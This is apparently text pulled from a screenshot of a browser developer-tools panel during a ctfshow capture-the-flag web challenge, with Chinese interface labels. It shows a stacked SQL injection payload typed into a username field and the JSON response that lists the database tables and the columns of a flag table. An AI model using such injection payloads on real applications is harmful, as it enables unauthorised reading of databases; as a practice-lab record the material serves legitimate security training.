 用户名 ctfshow';show tables;show columns from ctfshow_flagasa;# 查询
性能 内存 应用 Lighthouse AdBlock HackBar
已停用节流模式
隐藏数据网址 隐藏扩展程序网址 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他 被屏蔽的响应 Cookie 被屏蔽的
80000 毫秒 100000 毫秒 120000 毫秒 140000 毫秒 160000 毫秒 180000 毫秒 200000 毫秒 220000 毫秒 240000 毫秒 260000 毫秒
标头 载荷 预览 响应 启动器 时间 Cookie
page=1&limit=10
ow%20columns%20from%20ctfsh...
{code: 0, msg: "查询成功", count: 1,…}
code: 0
count: 1
data: [{id: "1", username: "ctfshow", pass: "ctfshow"}, {Tables_in_ctfshow_web: "ctfshow_flagasa"},…]
0: {id: "1", username: "ctfshow", pass: "ctfshow"}
1: {Tables_in_ctfshow_web: "ctfshow_flagasa"}
2: {Tables_in_ctfshow_web: "ctfshow_user"}
3: {Field: "id", Type: "int(11)", Null: "NO", Key: "PRI", Default: null, Extra: "auto_increment"}
4: {Field: "flagas", Type: "varchar(255)", Null: "YES", Key: "", Default: null, Extra: ""}
5: {Field: "info", Type: "varchar(255)", Null: "YES", Key: "", Default: null, Extra: ""}
msg: "查询成功"